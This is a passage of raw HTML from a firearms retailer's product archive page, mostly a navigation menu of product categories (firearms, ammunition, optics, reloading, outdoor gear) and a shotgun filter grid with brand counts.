				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Function: Ensure a Correct Fit</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="firearms">FIREARMS&nbsp;(269)</option><option value="shotguns">&emsp;SHOTGUNS&nbsp;(269)</option><option value="shotguns-tactical">&emsp;&emsp;SHOTGUNS TACTICAL&nbsp;(269)</option><option value="beretta-usa">Beretta USA&nbsp;(21)</option><option value="mossberg">Mossberg&nbsp;(18)</option><option value="armscor">Armscor&nbsp;(8)</option><option value="ati">ATI&nbsp;(6)</option><option value="charles-daly-chiappa">Charles Daly Chiappa&nbsp;(6)</option><option value="breda-dickinson">Breda/Dickinson&nbsp;(3)</option><option value="chiappa-firearms">Chiappa Firearms&nbsp;(3)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
